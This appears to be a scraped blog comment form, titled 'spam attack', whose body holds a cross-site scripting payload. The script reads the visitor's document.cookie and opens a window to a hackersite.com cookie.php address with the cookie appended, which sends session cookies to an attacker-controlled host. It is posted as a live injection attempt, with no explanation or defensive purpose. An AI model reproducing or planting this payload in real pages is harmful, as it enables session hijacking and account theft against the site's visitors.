 Post a comment
Comment Title spam attack
Js coming...
<script>
var cookieData=document.cookie;
window.open(
'http://hackersite.com/cookie.php?cookie='+cookieData,
'_blank' // <- This is what makes it open in a new window.
);
</script>
Text
Submit